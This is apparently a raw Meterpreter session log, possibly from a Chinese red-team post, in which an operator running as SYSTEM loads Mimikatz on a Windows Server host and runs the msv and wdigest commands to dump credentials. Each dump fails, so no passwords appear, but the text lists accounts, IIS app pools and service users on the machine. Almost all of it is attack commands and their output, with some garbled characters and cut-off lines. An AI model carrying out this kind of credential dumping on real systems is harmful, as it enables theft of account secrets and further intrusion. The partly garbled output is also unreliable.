 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded x86 Mimikatz on an x64 architecture.
[!] Loaded Mimikatz on a newer OS (Windows 2016+ (10.0 Build 14393).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
AuthID Package Domain User Password
0;77454 Negotiate Window Manager DWM-1 mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
0;14193180 NTLM WIN-FHOQSB51A6Q moonlab mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
0;8149660 Negotiate IIS APPPOOL moonlab mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
0;995 Negotiate NT AUTHORITY IUSR mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
0;51991 NTLM mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
0;999 NTLM WORKGROUP WIN-FHOQSB51A6Q$ mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
0;1931243 Negotiate IIS APPPOOL DefaultAppPool mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
0;1305656 NTLM WIN-FHOQSB51A6Q Administrator mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
0;996 Negotiate WORKGROUP WIN-FHOQSB51A6Q$ mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
0;7733621 Negotiate IIS APPPOOL PhpMyAdmin_HWS mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
0;136015 NTLM WIN-FHOQSB51A6Q MySQL_HWS mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
0;77473 Negotiate Window Manager DWM-1 mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (msv1_0 KO)
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
AuthID Package Domain User Password
0;77454 Negotiate Window Manager DWM-1 mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (wdigest KO)
0;14193180 NTLM WIN-FHOQSB51A6Q moonlab mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (wdigest KO)
0;8149660 Negotiate IIS APPPOOL moonlab mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (wdigest KO)
0;995 Negotiate NT AUTHORITY IUSR mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (wdigest KO)
0;51991 NTLM mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (wdigest KO)
0;999 NTLM WORKGROUP WIN-FHOQSB51A6Q$ mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (wdigest KO)
0;1931243 Negotiate IIS APPPOOL DefaultAppPool mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (wdigest KO)
0;1305656 NTLM WIN-FHOQSB51A6Q Administrator mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (wdigest KO)
0;996 Negotiate WORKGROUP WIN-FHOQSB51A6Q$ mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (wdigest KO)
0;7733621 Negotiate IIS APPPOOL PhpMyAdmin_HWS mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (wdigest KO)
0;136015 NTLM WIN-FHOQSB51A6Q MySQL_HWS mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory WriteProcessMemory �B n.a. (wdigest KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory n.a. (wdigest KO)
0;77473 Negotiate Window Manager DWM-1 mod_process::getVeryBasicModulesListForProcess : (0×0000012b) Ô�� ReadProcessMemory
渗透攻击红队
meterpreter >